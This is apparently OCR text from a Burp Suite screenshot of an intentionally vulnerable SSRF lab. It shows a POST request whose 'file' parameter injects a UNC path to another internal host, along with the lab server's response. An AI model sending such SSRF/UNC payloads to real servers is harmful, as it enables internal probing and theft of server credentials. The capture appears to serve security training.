 Go Cancel < ▼ > ▼ Target: http://indishell.lab ?
Request
Raw Params Headers Hex
POST /ssrf_vulnerable_lab%20-%20Copy/download.php HTTP/1.1
Host: indishell.lab
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://indishell.lab/ssrf_vulnerable_lab%20-%20Copy/download.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: PHPSESSID=t8qv628bf7jo6g7k699d0ou4m5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
file=\\192.168.56.102\IPC$\box.txt&download=Download+file
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 06:05:39 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
X-Powered-By: PHP/5.6.38
Content-Length: 3743
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert('file not found');</script>
<html>
<head>
<title>--==[[SSRF vulnerable Lab]]==--</title>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<STYLE>
body {
background: url(images/head.jpg);
background-size: 100% 700px;
background-repeat: no-repeat;
? < + > Type a search term 0 matches
Done 3,963 bytes 26,520 millis